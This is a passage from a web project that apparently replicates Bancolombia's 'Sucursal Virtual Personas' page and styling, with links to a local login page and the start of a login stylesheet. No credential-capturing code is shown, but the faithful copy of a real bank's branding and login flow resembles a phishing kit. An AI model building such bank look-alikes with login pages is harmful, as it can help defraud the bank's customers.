              <a href="#">Mi Bancolombia</a>
              <a href="#">Pagos</a>
              <a href="#">Seguros</a>
            </div>
          </div>
          <a href="#caracteristicas">Canales</a>
        </nav>

        <div class="navbar-actions">
          <button class="btn btn-dark" type="button">Trámites digitales</button>
          <div class="menu">
            <button class="btn btn-outline" data-menu="sucursal" type="button">
              Sucursal Virtual Personas
              <svg viewBox="0 0 12 8" aria-hidden="true"><path d="M1 1.5 6 6.5 11 1.5" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
            </button>
            <div class="dropdown dropdown-right" id="menu-sucursal">
              <a href="#caracteristicas">Características</a>
              <a href="#soluciones">Qué puedes hacer</a>
              <a href="#tarifas">Tarifas y topes</a>
            </div>
          </div>
          <a class="btn btn-yellow" href="login-personas.html">Entrar</a>
          <button class="icon-btn hamburger" type="button" aria-label="Abrir menú" data-open="mobile">
            <span></span><span></span><span></span>
          </button>
        </div>
      </div>
    </div>
  </header>

  <section class="hero">
    <div class="container">
      <nav class="breadcrumb" aria-label="Breadcrumb">
        <a href="personas.html">Personas</a>
        <span>›</span>
        <a href="#">Canales</a>
        <span>›</span>
        <strong>Sucursal Virtual Personas</strong>
      </nav>

      <div class="hero-grid">
        <div class="hero-copy">
          <h1>App y Sucursal Virtual<br />Personas</h1>
          <p>
            Conoce el lugar para manejar tu plata a mayor detalle, con el mismo
            usuario y contraseña que usas en tu app Mi Bancolombia.
          </p>
          <div class="hero-actions">
            <button class="btn btn-outline-light" type="button" data-open="app">Descargar app</button>
            <a class="btn btn-yellow" href="login-personas.html">Sucursal Virtual Personas</a>
          </div>
        </div>

        <article class="video-card" data-open="video">
          <img src="assets/hero-video.jpg" alt="Descubre todo lo que puedes hacer desde tu Sucursal Virtual Personas" />
          <div class="video-overlay">
            <div class="video-top">
              <span class="mini-logo">
                Bancolombia | Descubre todo lo que puedes hacer desde tu
              </span>
            </div>
            <button class="play-btn" type="button" aria-label="Reproducir video">
              <svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg>
            </button>
            <p class="video-caption">Maneja tu plata<br />con el mismo usuario<br />de tu app.</p>
            <div class="video-bottom">
              <span class="chip">⌂</span>
              <span class="chip">◷</span>
              <span class="yt-chip">Mirar en YouTube</span>
            </div>
          </div>
        </article>
      </div>
    </div>
  </section>

  <section class="benefits" id="beneficios">
    <div class="container">
      <h2>¿Qué puedes hacer?</h2>
      <div class="benefit-grid">
        <button class="benefit-card dark" type="button">
          <span class="benefit-icon">☺</span>
          <span class="benefit-title">Consulta tus productos</span>
          <span class="plus">+</span>
          <p class="benefit-text">Revisa saldos y movimientos de tus cuentas, tarjetas y créditos.</p>
        </button>
        <button class="benefit-card yellow" type="button">
          <span class="benefit-icon">✓</span>
          <span class="benefit-title">Transfiere y paga</span>
          <span class="plus">+</span>
          <p class="benefit-text">Pasa plata a cuentas inscritas, otros bancos y fondos de inversión.</p>
        </button>
        <button class="benefit-card mint" type="button">
          <span class="benefit-icon">🛡</span>
          <span class="benefit-title">Abre productos</span>
          <span class="plus">+</span>
          <p class="benefit-text">Pide tarjetas, seguros, leasing y abre cuentas o inversiones virtuales.</p>
        </button>
        <button class="benefit-card pink" type="button">
          <span class="benefit-icon">📄</span>
          <span class="benefit-title">Paga facturas</span>
          <span class="plus">+</span>
          <p class="benefit-text">Inscribe y paga servicios públicos, impuestos y otras facturas.</p>
        </button>
        <button class="benefit-card lavender" type="button">
          <span class="benefit-icon">🐷</span>
          <span class="benefit-title">Descarga documentos</span>
          <span class="plus">+</span>
          <p class="benefit-text">Consulta certificados, extractos, reportes y proyecciones de créditos.</p>
        </button>
        <button class="benefit-card sky" type="button">
          <span class="benefit-icon">👍</span>
          <span class="benefit-title">Gestiona tu clave</span>
          <span class="plus">+</span>
          <p class="benefit-text">Crea o cambia tu clave del cajero e inscribe tu Clave Dinámica.</p>
        </button>
      </div>
    </div>
  </section>

  <section class="plans" id="caracteristicas">
    <div class="container">
      <h2>Características de tu Sucursal Virtual Personas</h2>
      <div class="feature-grid">
        <article class="feature-card">
          <span class="feature-icon">💻</span>
          <h3>Desde varios dispositivos</h3>
          <p>Úsala desde tu computador, tableta o celular.</p>
        </article>
        <article class="feature-card">
          <span class="feature-icon">☎</span>
          <h3>Con contacto directo</h3>
          <p>Agenda una llamada con un asesor o escríbenos por Tabot.</p>
        </article>
        <article class="feature-card">
          <span class="feature-icon">Aa</span>
          <h3>Con más accesibilidad</h3>
          <p>Elige el tamaño de letra y el modo claro u oscuro.</p>
        </article>
        <article class="feature-card">
          <span class="feature-icon">⏱</span>
          <h3>Mayor control de datos</h3>
          <p>Tu sesión se cierra después de siete minutos de inactividad.</p>
        </article>
        <article class="feature-card">
          <span class="feature-icon">🔒</span>
          <h3>Más protección</h3>
          <p>Bloquea tu clave principal y personaliza los topes de tus transacciones.</p>
        </article>
        <article class="feature-card">
          <span class="feature-icon">🔔</span>
          <h3>Alertas gratuitas</h3>
          <p>Recibe avisos de transferencias, retiros, compras y otros movimientos.</p>
        </article>
      </div>
    </div>
  </section>

  <section class="solutions" id="soluciones">
    <div class="container">
      <h2>Explora lo que puedes hacer en tus canales digitales</h2>
      <div class="carousel" data-carousel>
        <div class="carousel-track">
          <article class="sol-card">
            <div class="sol-media phone">
              <div class="device">
                <div class="device-screen">
                  <strong>Mi Bancolombia</strong>
                  <small>Entra con tu usuario</small>
                </div>
              </div>
            </div>
            <h3>Regístrate desde la app Mi Bancolombia</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media desk">
              <div class="monitor">
                <span class="arc"></span>
                <strong>Sucursal Virtual Personas</strong>
              </div>
            </div>
            <h3>Inicia sesión con la seguridad de siempre</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media desk alt">
              <div class="monitor">
                <span class="arc"></span>
                <strong>Topes</strong>
              </div>
            </div>
            <h3>Edita los topes de tus cuentas</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media phone">
              <div class="device">
                <div class="device-screen">
                  <strong>Clave Dinámica</strong>
                  <small>Consúltala en la app</small>
                </div>
              </div>
            </div>
            <h3>Inscribe o bloquea tu Clave Dinámica</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media desk">
              <div class="monitor">
                <span class="arc"></span>
                <strong>Transferencias</strong>
              </div>
            </div>
            <h3>Transfiere a cuentas inscritas u otros bancos</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media phone">
              <div class="device">
                <div class="device-screen">
                  <strong>Facturas</strong>
                  <small>Inscribe y paga</small>
                </div>
              </div>
            </div>
            <h3>Paga facturas y servicios</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
        </div>
        <div class="carousel-nav">
          <button class="nav-circle" type="button" data-prev aria-label="Anterior">‹</button>
          <div class="dots" data-dots></div>
          <button class="nav-circle" type="button" data-next aria-label="Siguiente">›</button>
        </div>
      </div>
    </div>
  </section>

  <section class="docs" id="tarifas">
    <div class="container">
      <h2>Tarifas y topes</h2>
      <p class="muted" style="margin-bottom: 22px;">Estos son los valores iniciales, antes de personalizar tus topes.</p>
      <div class="rates">
        <article class="rate-card">
          <span>Pago de créditos y tarjetas</span>
          <strong>$30.000.000</strong>
          <span>por día · Sin límite de transacciones</span>
        </article>
        <article class="rate-card">
          <span>Pago de facturas</span>
          <strong>$30.000.000</strong>
          <span>por día · 20 transacciones al mes</span>
        </article>
        <article class="rate-card">
          <span>Transferencias a cuentas</span>
          <strong>$30.000.000</strong>
          <span>por día · Sin límite de transacciones</span>
        </article>
      </div>
    </div>
  </section>

  <section class="docs" id="seguridad">
    <div class="container">
      <h2>Ten en cuenta estos consejos de seguridad</h2>
      <ul class="tips">
        <li>Ingresa siempre desde bancolombia.com y verifica el candado cerrado en el navegador.</li>
        <li>Confirma que la última fecha de conexión coincida con la última vez que entraste.</li>
        <li>Cierra sesión cuando termines y evita redes públicas.</li>
        <li>Mantén tu computador, tableta o celular actualizados y con antivirus.</li>
      </ul>
      <aside class="notice light">
        <span class="notice-icon">💡</span>
        <p>
          Nos comprometemos a entregarte los estándares de seguridad y calidad que aplican en la regulación
          vigente. Por su naturaleza, nuestros canales pueden estar sujetos a fallas, errores, interrupciones
          o intermitencias que pueden afectar el servicio.
        </p>
      </aside>
    </div>
  </section>

  <section class="faq-cta">
    <button type="button" data-open="faq">
      <span class="faq-bubble">?</span>
      Preguntas frecuentes
    </button>
  </section>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <a class="brand light" href="personas.html" aria-label="Bancolombia">
          <img src="assets/bancolombia-horizontal-white.svg" alt="Bancolombia" />
        </a>
        <p class="legal">
          Productos y servicios ofrecidos por Bancolombia S.A., Fiduciaria Bancolombia S.A.,
          Valores Bancolombia S.A. y Banca de Inversión Bancolombia S.A.
        </p>
      </div>
      <div>
        <h3>Te puede interesar</h3>
        <a href="#">Centro de Ayuda</a>
        <a href="#">Canales</a>
        <a href="#">Estado de canales</a>
        <a href="#">Puntos de atención</a>
      </div>
      <div>
        <h3>Contáctanos</h3>
        <p>Bogotá: +57 (601) 343 0000</p>
        <p>Medellín: +57 (604) 510 9000</p>
        <p>Línea gratuita: 01 8000 9 12345</p>
      </div>
    </div>
  </footer>

  <button class="help-fab" type="button" data-open="help">
    <span>💬</span> Te ayudamos
    <span class="caret">⌃</span>
  </button>

  <div class="overlay" id="overlay" hidden></div>

  <div class="modal" id="modal-app" hidden>
    <div class="modal-card narrow">
      <button class="close" type="button" data-close>×</button>
      <h2>Escanea el código</h2>
      <p>Descarga la app Mi Bancolombia en tu celular.</p>
      <div class="qr" aria-hidden="true"></div>
      <p class="muted">Disponible en App Store y Google Play.</p>
    </div>
  </div>

  <div class="modal" id="modal-video" hidden>
    <div class="modal-card video-modal">
      <button class="close" type="button" data-close>×</button>
      <img src="assets/hero-video.jpg" alt="" />
      <p>Descubre todo lo que la Sucursal Virtual Personas tiene para ti.</p>
    </div>
  </div>

  <div class="modal" id="modal-faq" hidden>
    <div class="modal-card">
      <button class="close" type="button" data-close>×</button>
      <h2>Preguntas frecuentes</h2>
      <details open>
        <summary>¿Cómo ingreso a la Sucursal Virtual Personas?</summary>
        <p>Entra desde bancolombia.com, elige Sucursal Virtual Personas y usa el mismo usuario y clave de tu app Mi Bancolombia.</p>
      </details>
      <details>
        <summary>¿Qué necesito para entrar?</summary>
        <p>Ser persona natural, cliente con cuenta depósito y tener usuario y clave principal activa.</p>
      </details>
      <details>
        <summary>¿Puedo usar el mismo usuario de la app?</summary>
        <p>Sí. La Sucursal Virtual Personas comparte usuario y clave con Mi Bancolombia.</p>
      </details>
    </div>
  </div>

  <aside class="help-panel" id="panel-help" hidden>
    <header>
      <strong>Hola, selecciona un canal</strong>
      <button type="button" data-close aria-label="Cerrar">×</button>
    </header>
    <button type="button">
      <span>
        <strong>Chatea con nosotros</strong>
        <small>Comunícate con equipo experto.</small>
      </span>
      ›
    </button>
    <button type="button">
      <span>
        <strong>Te llamamos</strong>
        <small>Tú eliges el día y la hora</small>
      </span>
      ›
    </button>
  </aside>

  <div class="drawer" id="drawer-mobile" hidden>
    <button class="close" type="button" data-close>×</button>
    <a href="personas.html">Inicio</a>
    <a href="#beneficios">Qué puedes hacer</a>
    <a href="#caracteristicas">Características</a>
    <a href="#tarifas">Tarifas y topes</a>
    <a class="btn btn-yellow" href="login-personas.html">Entrar</a>
  </div>

  <script src="js/main.js"></script>
</body>
</html>
</file>
<file: css/styles.css>
:root {
  --yellow: #ffd100;
  --yellow-hover: #f0c400;
  --ink: #2c2a29;
  --ink-soft: #4a4846;
  --hero: #2c2a29;
  --topbar: #1f1e1d;
  --muted: #6b6967;
  --line: #e6e4e1;
  --bg: #f7f6f4;
  --white: #fff;
  --mint: #7eddb8;
  --pink: #f5c5d0;
  --lavender: #c9b8e8;
  --sky: #8fd4ea;
  --card-yellow: #f4e15a;
  --lilac: #e4d4f5;
  --seafoam: #c8f0e0;
  --blush: #f8d4dc;
  --radius: 18px;
  --shadow: 0 10px 28px rgba(44, 42, 41, 0.12);
  --max: 1180px;
  --cib: "CIB Sans", "Open Sans", Arial, sans-serif;
  --open: "Open Sans", Arial, sans-serif;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  font-family: var(--open);
  color: var(--ink);
  background: var(--white);
  line-height: 1.5;
}

img { max-width: 100%; display: block; }
button, a { font-family: inherit; }
button { cursor: pointer; border: 0; background: none; }
a { color: inherit; text-decoration: none; }
ul { list-style: none; }

.container {
  width: min(var(--max), calc(100% - 48px));
  margin-inline: auto;
}

.site-header { position: sticky; top: 0; z-index: 40; background: var(--white); }

.topbar {
  background: var(--topbar);
  color: #d8d6d3;
  font-size: 13px;
}

.topbar-inner,
.navbar-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}

.topbar-inner { min-height: 42px; }

.topbar a, .menu-btn {
  color: inherit;
  font-size: 13px;
  font-weight: 600;
}

.topbar a:hover, .menu-btn:hover { color: var(--white); }
.topbar a.is-active { color: var(--white); }

.topbar-left, .topbar-right, .main-nav, .navbar-actions, .hero-actions {
  display: flex;
  align-items: center;
  gap: 22px;
}

.menu { position: relative; }
.menu-btn {
  display: inline-flex;
  align-items: center;
  gap: 6px;
}
.menu-btn svg { width: 10px; height: 7px; }
.menu-btn.ghost {
  color: var(--ink-soft);
  font-size: 14px;
  font-weight: 600;
}

.dropdown {
  display: none;
  position: absolute;
  top: calc(100% + 10px);
  left: 0;
  min-width: 210px;
  background: var(--white);
  color: var(--ink);
  border-radius: 12px;
  box-shadow: var(--shadow);
  padding: 8px;
  z-index: 50;
}
.dropdown-right { left: auto; right: 0; }
.dropdown a {
  display: block;
  padding: 10px 12px;
  border-radius: 8px;
  font-weight: 600;
}
.dropdown a:hover { background: var(--bg); }
.menu.open .dropdown { display: block; }

.navbar { border-bottom: 1px solid #f0eeeb; }
.navbar-inner { min-height: 76px; }

.brand {
  display: inline-flex;
  align-items: center;
}
.brand img {
  display: block;
  height: 16px;
  width: auto;
}
.brand.light img { height: 28px; }

.main-nav a {
  font-size: 14px;
  font-weight: 600;
  color: var(--ink-soft);
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  min-height: 42px;
  padding: 0 18px;
  border-radius: 999px;
  font-size: 14px;
  font-weight: 700;
  white-space: nowrap;
  text-decoration: none;
  transition: transform .15s ease, background .15s ease, border-color .15s ease;
}
.btn:hover { transform: translateY(-1px); }
.btn-dark { background: var(--ink); color: var(--white); }
.btn-yellow { background: var(--yellow); color: var(--ink); }
.btn-yellow:hover { background: var(--yellow-hover); }
.btn-outline {
  border: 1px solid #d9d6d2;
  background: var(--white);
  color: var(--ink);
}
.btn-outline svg { width: 10px; height: 7px; }
.btn-outline-light {
  border: 1.5px solid #cfcbc6;
  color: var(--white);
  background: transparent;
}

.hamburger {
  display: none;
  width: 42px;
  height: 42px;
  flex-direction: column;
  justify-content: center;
  gap: 5px;
}
.hamburger span {
  display: block;
  height: 2px;
  background: var(--ink);
  border-radius: 2px;
}

.hero {
  background: var(--hero);
  color: var(--white);
  padding: 22px 0 64px;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  font-size: 13px;
  color: #bdb9b4;
  margin-bottom: 36px;
}
.breadcrumb strong { color: var(--white); font-weight: 700; }

.hero-grid {
  display: grid;
  grid-template-columns: 1fr 1.05fr;
  gap: 48px;
  align-items: center;
}

.hero h1 {
  font-family: var(--cib);
  font-size: clamp(34px, 4.4vw, 52px);
  line-height: 1.08;
  letter-spacing: -0.02em;
  font-weight: 700;
  margin-bottom: 18px;
}

.hero p {
  max-width: 46ch;
  color: #d8d4cf;
  font-size: 16px;
  margin-bottom: 28px;
}

.video-card {
  position: relative;
  border-radius: 16px;
  overflow: hidden;
  min-height: 320px;
  box-shadow: 0 18px 40px rgba(0,0,0,.28);
  text-align: left;
  color: var(--white);
}
.video-card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  min-height: 320px;
}
.video-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, rgba(0,0,0,.28) 0%, rgba(0,0,0,.08) 40%, rgba(0,0,0,.45) 100%);
  padding: 16px;
  display: flex;
  flex-direction: column;
}
.video-top { font-size: 12px; font-weight: 700; }
.mini-logo {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  max-width: 92%;
}
.mini-logo svg { width: 16px; height: 16px; fill: var(--white); }
.play-btn {
  width: 64px;
  height: 46px;
  margin: auto;
  background: #ff0000;
  border-radius: 14px;
  display: grid;
  place-items: center;
  box-shadow: 0 8px 18px rgba(0,0,0,.3);
}
.play-btn svg { width: 22px; height: 22px; fill: var(--white); margin-left: 3px; }
.video-caption {
  font-size: 22px;
  font-weight: 800;
  line-height: 1.15;
  text-shadow: 0 2px 10px rgba(0,0,0,.35);
  margin: 0 0 16px;
  max-width: 14ch;
}
.video-bottom {
  display: flex;
  align-items: center;
  gap: 8px;
}
.chip {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: rgba(255,255,255,.2);
  display: grid;
  place-items: center;
  backdrop-filter: blur(6px);
}
.yt-chip {
  margin-left: auto;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(20,20,20,.55);
  color: var(--white);
  border-radius: 999px;
  padding: 8px 14px;
  font-size: 13px;
  font-weight: 700;
}
.yt-chip svg { width: 18px; height: 18px; fill: #ff0000; }

.benefits { padding: 72px 0 36px; }
.benefits h2,
.plans h2,
.solutions h2,
.docs h2 {
  font-family: var(--cib);
  text-align: center;
  font-size: clamp(28px, 3vw, 36px);
  font-weight: 700;
  letter-spacing: -0.02em;
  margin-bottom: 32px;
}

.benefit-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}

.benefit-card {
  position: relative;
  min-height: 168px;
  border-radius: var(--radius);
  padding: 18px 18px 16px;
  overflow: hidden;
  text-align: left;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  color: var(--ink);
  transition: transform .18s ease, box-shadow .18s ease;
}
.benefit-card:hover { transform: translateY(-3px); box-shadow: var(--shadow); }
.benefit-card.dark { background: var(--ink); color: var(--white); }
.benefit-card.yellow { background: var(--card-yellow); }
.benefit-card.mint { background: var(--mint); }
.benefit-card.pink { background: var(--pink); }
.benefit-card.lavender { background: var(--lavender); }
.benefit-card.sky { background: var(--sky); }

.benefit-icon { font-size: 22px; }
.benefit-title {
  margin-top: auto;
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -0.03em;
  max-width: 12ch;
  line-height: 1.15;
}
.plus {
  position: absolute;
  right: 16px;
  bottom: 16px;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: var(--ink);
  color: var(--white);
  display: grid;
  place-items: center;
  font-size: 22px;
  line-height: 1;
  transition: transform .2s ease;
}
.benefit-card.dark .plus { background: var(--white); color: var(--ink); }
.benefit-text {
  display: none;
  margin-top: 10px;
  font-size: 14px;
  font-weight: 600;
  max-width: 28ch;
}
.benefit-card.open .benefit-text { display: block; }
.benefit-card.open .plus { transform: rotate(45deg); }

.ribbons { position: absolute; inset: 0; pointer-events: none; }
.r {
  position: absolute;
  height: 28px;
  border-radius: 999px;
  transform: rotate(-18deg);
}
.r1 { width: 180px; background: #7eddb8; right: -20px; top: 28px; }
.r2 { width: 160px; background: #f5c5d0; right: 10px; top: 58px; }
.r3 { width: 90px; background: #ff9a3c; right: -8px; top: 88px; }

.plans, .docs { background: var(--bg); padding: 56px 0 72px; }
.plans h2 { max-width: 18ch; margin-inline: auto; }

.plan-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
  align-items: start;
}

.plan-card {
  background: var(--white);
  border-radius: 22px;
  overflow: hidden;
  box-shadow: 0 1px 0 rgba(44,42,41,.04);
}
.plan-head { padding: 22px 22px 20px; min-height: 210px; }
.plan-head.lilac { background: var(--lilac); }
.plan-head.seafoam { background: var(--seafoam); }
.plan-head.blush { background: var(--blush); }
.plan-icon { font-size: 22px; }
.plan-head small {
  display: block;
  margin: 14px 0 6px;
  font-size: 13px;
  font-weight: 600;
}
.plan-head h3 {
  font-size: 22px;
  letter-spacing: -0.03em;
  margin-bottom: 10px;
}
.plan-head p { font-size: 14px; color: var(--ink-soft); }

.accordion details { border-top: 1px solid var(--line); }
.accordion summary {
  list-style: none;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 22px;
  font-weight: 700;
  cursor: pointer;
}
.accordion summary::-webkit-details-marker { display: none; }
.accordion summary::after { content: "⌄"; font-size: 18px; color: var(--muted); }
.accordion details[open] summary::after { content: "⌃"; }
.accordion ul { padding: 0 22px 16px; }
.accordion li { padding: 8px 0 12px; }
.accordion strong { display: block; font-size: 15px; }
.accordion span { display: block; font-size: 13px; color: var(--muted); margin-top: 4px; }

.notice {
  margin-top: 28px;
  background: #efece8;
  border-radius: 16px;
  padding: 16px 20px;
  display: flex;
  gap: 12px;
  align-items: flex-start;
  max-width: 760px;
  margin-inline: auto;
}
.notice.light { background: transparent; max-width: 820px; }
.notice p { font-size: 14px; color: var(--ink-soft); }
.notice a { color: var(--ink); font-weight: 700; text-decoration: underline; margin-right: 8px; }
.notice-icon {
  width: 34px;
  height: 34px;
  border-radius: 50%;
  background: var(--ink);
  color: var(--white);
  display: grid;
  place-items: center;
  flex: 0 0 auto;
}

.solutions { padding: 72px 0 48px; }
.carousel { overflow: hidden; }
.carousel-track {
  display: grid;
  grid-auto-flow: column;
  grid-auto-columns: calc((100% - 36px) / 3);
  gap: 18px;
}
.sol-card {
  border: 1px solid #eceae7;
  border-radius: 18px;
  overflow: hidden;
  background: var(--white);
  min-height: 340px;
  display: flex;
  flex-direction: column;
}
.sol-media {
  height: 168px;
  display: grid;
  place-items: center;
  background: #2a2a2a;
}
.sol-media.desk { background: linear-gradient(#1f1f1f, #333); }
.sol-media.alt { background: #222; }
.device {
  width: 92px;
  height: 168px;
  border: 6px solid #111;
  border-bottom: 0;
  border-radius: 16px 16px 0 0;
  background: #fff;
  overflow: hidden;
}
.device-screen {
  padding: 28px 10px 0;
  text-align: center;
  color: var(--ink);
}
.device-screen strong { display: block; font-size: 11px; }
.device-screen small { font-size: 9px; color: var(--muted); }
.monitor {
  width: 78%;
  height: 118px;
  background: #f4f4f4;
  border-radius: 8px;
  position: relative;
  overflow: hidden;
  display: grid;
  place-items: end center;
  padding-bottom: 16px;
  color: var(--ink);
  font-size: 12px;
}
.arc {
  position: absolute;
  right: -20px;
  top: -40px;
  width: 160px;
  height: 160px;
  border: 10px solid #7eddb8;
  border-left-color: #f4e15a;
  border-radius: 50%;
}
.sol-card h3 {
  padding: 18px 18px 8px;
  font-size: 22px;
  letter-spacing: -0.03em;
  line-height: 1.2;
}
.sol-card a {
  padding: 0 18px 18px;
  margin-top: auto;
  font-weight: 700;
  text-decoration: underline;
  font-size: 14px;
}

.carousel-nav {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 12px;
  margin-top: 22px;
}
.nav-circle {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  background: var(--ink);
  color: var(--white);
  font-size: 22px;
  line-height: 1;
}
.nav-circle:disabled { opacity: .35; }
.dots { display: flex; gap: 6px; }
.dots button {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #cfcbc6;
}
.dots button.is-active { background: var(--ink); }

.faq-cta {
  display: grid;
  place-items: center;
  padding: 8px 0 48px;
}
.faq-cta button {
  font-weight: 700;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
}
.faq-bubble {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  border: 2px solid #d8c4f0;
  color: #c48adf;
  display: grid;
  place-items: center;
  font-weight: 800;
}

.docs-drop {
  max-width: 820px;
  margin: 0 auto 28px;
  border-bottom: 1px solid var(--line);
}
.docs-drop summary {
  list-style: none;
  display: flex;
  justify-content: space-between;
  padding: 16px 4px;
  font-weight: 700;
  cursor: pointer;
}
.docs-drop summary::-webkit-details-marker { display: none; }
.docs-drop ul { padding: 0 4px 16px; }
.docs-drop a { display: block; padding: 8px 0; font-weight: 600; text-decoration: underline; }

.site-footer {
  background: var(--hero);
  color: #d8d4cf;
  padding: 56px 0 28px;
  font-size: 14px;
}
.footer-grid {
  display: grid;
  grid-template-columns: 1.2fr .9fr 1fr;
  gap: 40px;
  padding-bottom: 36px;
}
.site-footer h3 { color: var(--white); font-size: 16px; margin-bottom: 14px; }
.site-footer a, .site-footer p { display: block; margin-bottom: 8px; }
.legal { max-width: 36ch; margin: 18px 0 20px; }
.social { display: flex; gap: 10px; }
.social a {
  width: 32px;
  height: 32px;
  border: 1px solid #6b6763;
  border-radius: 50%;
  display: grid;
  place-items: center;
  color: var(--white);
  margin: 0;
}
.footer-links {
  display: flex;
  flex-wrap: wrap;
  gap: 8px 18px;
  border-top: 1px solid #3b3938;
  padding-top: 18px;
  font-size: 12px;
}

.help-fab {
  position: fixed;
  right: 22px;
  bottom: 22px;
  z-index: 45;
  background: var(--white);
  border: 2px solid var(--yellow);
  border-radius: 999px;
  min-height: 46px;
  padding: 0 16px;
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-weight: 700;
  box-shadow: var(--shadow);
}

.help-panel {
  position: fixed;
  right: 22px;
  bottom: 80px;
  z-index: 46;
  width: 320px;
  background: var(--white);
  border-radius: 16px;
  box-shadow: var(--shadow);
  overflow: hidden;
}
.help-panel header {
  display: flex;
  justify-content: space-between;
  padding: 16px 18px;
  border-bottom: 1px solid var(--line);
}
.help-panel > button {
  width: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 18px;
  text-align: left;
  border-top: 1px solid var(--line);
}
.help-panel small { display: block; color: var(--muted); font-weight: 400; }

.overlay {
  position: fixed;
  inset: 0;
  background: rgba(28, 27, 26, .55);
  z-index: 60;
}

.modal {
  position: fixed;
  inset: 0;
  z-index: 70;
  display: grid;
  place-items: center;
  padding: 24px;
}
.modal[hidden], .overlay[hidden], .help-panel[hidden], .drawer[hidden] { display: none !important; }
.modal-card {
  background: var(--white);
  border-radius: 20px;
  padding: 32px;
  max-width: 640px;
  width: 100%;
  position: relative;
  box-shadow: var(--shadow);
}
.modal-card.narrow { max-width: 420px; text-align: center; }
.modal-card h2 { font-size: 22px; margin-bottom: 14px; text-align: center; }
.modal-card p { color: var(--ink-soft); margin-bottom: 12px; }
.modal-actions {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  margin-top: 22px;
}
.close {
  position: absolute;
  top: 12px;
  right: 14px;
  font-size: 28px;
  color: var(--muted);
}
.qr {
  width: 168px;
  height: 168px;
  margin: 18px auto;
  background:
    repeating-linear-gradient(90deg, #111 0 8px, transparent 8px 16px),
    repeating-linear-gradient(#111 0 8px, transparent 8px 16px);
  background-size: 16px 16px;
  border: 10px solid var(--ink);
}
.muted { color: var(--muted); font-size: 13px; }
.video-modal { padding: 16px; }
.video-modal img { border-radius: 12px; margin-bottom: 12px; }
.modal details { margin-top: 10px; }
.modal summary { font-weight: 700; cursor: pointer; }

.drawer {
  position: fixed;
  inset: 0 0 0 auto;
  width: min(320px, 88vw);
  background: var(--white);
  z-index: 80;
  padding: 56px 24px 24px;
  display: flex;
  flex-direction: column;
  gap: 16px;
  box-shadow: var(--shadow);
}

.feature-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}
.feature-card {
  background: var(--bg);
  border-radius: var(--radius);
  padding: 24px 22px;
  min-height: 180px;
}
.feature-card h3 {
  font-family: var(--cib);
  font-size: 20px;
  margin: 12px 0 8px;
}
.feature-card p { font-size: 14px; color: var(--ink-soft); }
.feature-icon {
  width: 40px;
  height: 40px;
  border-radius: 12px;
  background: var(--ink);
  color: var(--white);
  display: grid;
  place-items: center;
  font-size: 18px;
}

.rates {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 18px;
}
.rate-card {
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 22px;
  background: var(--white);
}
.rate-card strong {
  display: block;
  font-family: var(--cib);
  font-size: 28px;
  margin: 10px 0 4px;
}
.rate-card span { font-size: 13px; color: var(--muted); }

.tips {
  display: grid;
  gap: 12px;
}
.tips li {
  background: #efece8;
  border-radius: 12px;
  padding: 14px 16px;
  font-size: 14px;
}

@media (max-width: 1024px) {
  .main-nav, .navbar-actions .btn-dark, .navbar-actions .btn-outline { display: none; }
  .hamburger { display: flex; }
  .hero-grid, .benefit-grid, .plan-grid, .footer-grid, .feature-grid, .rates { grid-template-columns: 1fr; }
  .carousel-track { grid-auto-columns: 100%; }
  .topbar-left a:nth-child(n+4), .topbar .menu { display: none; }
}

@media (max-width: 640px) {
  .container { width: calc(100% - 28px); }
  .hero { padding-bottom: 40px; }
  .hero-actions, .modal-actions { grid-template-columns: 1fr; display: grid; }
  .video-caption { font-size: 18px; }
  .help-fab { right: 12px; bottom: 12px; }
}
</file>
<file: css/login.css>
:root {
  --ink: #2c2a29;
  --muted: #2c2a29;
  --line: #c2c2c2;
  --yellow: #ffd204;
  --cyan: #41c3e0;
  --cib: "CIB Sans", "Open Sans", Arial, sans-serif;
  --open: "Open Sans", Arial, sans-serif;
}

* { box-sizing: border-box; margin: 0; padding: 0; }
html { font-size: 16px; height: 100%; }
body {
  min-height: 100%;
  font-family: var(--open);
  color: var(--ink);
  background: #000;
  -webkit-font-smoothing: antialiased;
}

button, a, input, select { font-family: inherit; color: inherit; }
button { cursor: pointer; border: 0; background: none; }
a { text-decoration: none; }
img { display: block; max-width: 100%; }

.svn-login {
  display: grid;
